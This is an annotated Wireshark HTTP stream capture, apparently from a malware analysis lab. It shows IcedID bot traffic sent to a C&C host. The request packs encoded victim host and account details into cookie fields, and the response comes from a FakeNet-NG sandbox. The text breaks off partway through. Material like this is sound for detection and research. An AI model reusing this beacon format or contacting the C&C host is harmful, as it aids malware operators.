 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · packets_20240404_172027.pcap
GET / HTTP/1.1
1 IcedID's botnet information to C&C
Connection: Keep-Alive
Cookie: __gads=4165079571:1:11011:113; _gat=10.0.17763.64; _ga=1.526017.2020
557398.98; _u=4D545A2D4443:41646D696E6973747261746F72:38324330383833414435 37
3645443332; __io=21_1614658796_1839273561_4057476988; _gid=40084934AC75
Host: podiumstrtss.com
2 C&C Server Hostname
HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Thu, 04 Apr 2024 20:20:44 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>